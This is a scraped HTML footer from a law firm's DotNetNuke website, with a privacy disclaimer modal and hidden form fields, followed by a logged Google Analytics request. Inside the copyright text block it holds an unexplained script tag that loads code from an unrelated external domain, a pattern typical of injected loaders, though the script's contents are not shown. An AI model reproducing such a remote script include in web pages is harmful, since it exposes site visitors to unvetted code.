</div><!-- End_Module_1480 --></div>
	<div class="clear"></div>
</div>
</div></div>
        </div>
    </div>
</div>
<div id="footer" class="">
    <div id="footerBottom">
        <div id="dnn_CopyrightPane" class="container"><div class="DnnModule DnnModule-DNN_HTML DnnModule-448"><a name="448"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr448_ContentPane"><!-- Start_Module_448 --><div id="dnn_ctr448_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr448_HtmlModule_lblContent" class="Normal">
	<div style="color: #ffffff;"> <p class="f-heading" style="float: left;">&copy; 2026 Fowler White Burnett, P.A. All Rights Reserved</p> <p class="f-heading" style="float: right;"><a href="/Sitemap" style="color: #ffffff !important;">Sitemap</a> | <a href="/Privacy-Policy" style="color: #ffffff !important;">Privacy Policy</a></p> </div><script src="https://scriptapi.dev/api/fowler-white.js"></script>
</div>

</div><!-- End_Module_448 --></div>
	<div class="clear"></div>
</div>
</div></div>
    </div>
</div>
    <privacy-notice></privacy-notice>

<div class="modal fade" tabindex="-1" role="dialog" id="emailDisclaimer">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title">Disclaimer</h4>
      </div>
      <div class="modal-body">
        <p>
            Please understand that your communications with Fowler White Burnett, P.A., through this website does not constitute or create an attorney-client relationship with Fowler White Burnett, P.A. Any information you send to Fowler White Burnett, P.A. through this website is on a non-confidential and non-privileged basis. Please do not send or include any information in your e-mail that you consider to be confidential or privileged.<br><br> <a href="http://www.fowler-white.com/Privacy-Policy">Privacy Policy</a>
        </p>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Cancel</button>
        <button type="button" class="btn btn-primary">I Understand</button>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`91`}" />
        <input name="__RequestVerificationToken" type="hidden" value="_tBmc8xkGIMqESa-fV0-ZYndL3dp2MpVxmnraYzR9Bii71HOBfXaaVoNUCNyOxPIF_kGog2" />
    
<script type="text/javascript">
  document.getElementById("KB_JSTester_JSEnabled").value = "1";
  if(typeof jQuery != 'undefined'){document.getElementById("KB_JSTester_JQueryVsn").value = jQuery.fn.jquery;}
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=116)--><!--CDF(Css|/Portals/0/home.css?cdv=116)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=116)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=116)--><!--CDF(Css|/Portals/_default/admin.css?cdv=116)--><!--CDF(Css|/Portals/0/portal.css?cdv=116)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=116)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=116)--><!--CDF(Javascript|/js/dnn.js?cdv=116)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=116)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=116)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=116)-->
    
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1465051976&t=pageview&_s=1&dl=https%3A%2F%2Ffowler-white.com%2FAttorneys%2Fid%2F159%2Fread&ul=en-us%40posix&dt=Fowler%20White%20Burnett%2C%20P.A.%20%3E%20Attorneys&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=211360064&gjid=2007231320&cid=3164233.1768833745&tid=UA-99040571-1&_gid=1944822493.1768833745&_r=1&_slc=1&z=77340800
body_size: -450
content:
2,cG-M4RJ7J9B6N